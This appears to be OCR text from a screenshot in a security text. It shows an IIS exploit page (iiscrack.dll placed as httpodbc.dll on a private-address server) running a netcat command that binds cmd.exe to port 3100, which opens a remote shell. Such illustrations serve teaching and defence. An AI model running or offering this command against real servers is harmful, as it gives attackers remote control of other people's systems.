 Address http://192.168.2.200/scripts/httpodbc.dll Go
iiscrack.dll
http://www.digitaloffense.net/iiscrack
Command: c:\inetpub\scripts\nc -L -p 3100 -d -e cmd.exe
execute